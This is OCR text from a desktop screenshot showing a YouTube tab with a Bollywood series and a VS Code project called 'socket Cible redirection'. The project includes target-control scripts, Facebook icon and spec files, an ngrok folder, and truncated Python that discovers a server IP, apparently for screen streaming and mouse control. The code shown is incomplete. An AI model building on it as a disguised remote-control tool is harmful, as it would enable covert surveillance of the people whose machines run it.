 ChatGPT
KASAM - Eps 246 - Un
youtube.com/watch?v=Bmse2vgQCFo&lis...
S
Gmail
Éditeur
YouTube
Maps
»
Tous les favoris
YouTube
Rech
Créer
S
Téléchargements
7 / 28
20:35
complète en Français
Bollywood Mania
Episode 247
KASAM - Eps 247 - Une histoire d'amour et de réincarnation ultime - Série
socket Cible redirection
EXPLORER
SOCKET CIBLE REDIRECTION
build
dist
env
ngrokConnection
cible-control.py
cible-control2.py
cible-control3.py
cible-control4.py
cible-control5.py
cible-control6Ok.py
cible.py
cible.spec
cibleNew-version.py
facebook.ico
facebook.spec
requirements.txt
OUTLINE
discover_server_ip
broadcast_port
discovery_socket
message
server_address
e
stream_screen
host
port
client_socket
facebook_url
TIMELINE
cible-control6Ok.py
cible.spec
cible.py
cible.py > discover_server_ip
1 import socket
2 import platform
3 import cv2
4 import numpy as np
5 import mss
6 from pynput.mouse import Controller
7 import webbrowser  # Importation du module po
8
9 def discover_server_ip(broadcast_port=54321):
10 """Fonction pour découvrir l'adresse IP d
11 try:
12 with socket.socket(socket.AF_INET, so
13 discovery_socket.setsockopt(socke
14 discovery_socket.bind(("", broadc
15 print("En attente de l'adresse IP
16 message, server_address = discove
17 print(f"Adresse IP du serveur dét
18 return server_address[0]
19 except Exception as e:
20 print(f"Erreur lors de la découverte
21 return None
22
PROBLEMS
(env)
pc@DESKTOP-
e
redirectio
$ py cible.
En attente
Adresse IP
Connecté au
Redirection
Information
Apps
Would you like to pin youtube.com
to your taskbar?
Microsoft Edge would like to pin
youtube.com to the taskbar.
Yes
No, thanks
0 0 0
Spaces: 4
UTF-8
CRLF
{ } Python
3.12.2 ('env')
Go Live
Prettier
Type here to search
KASAM - Eps 246 ...
cible.py - socket ...
SWDY
ENG
FR
10:55 PM
01/08/2025
11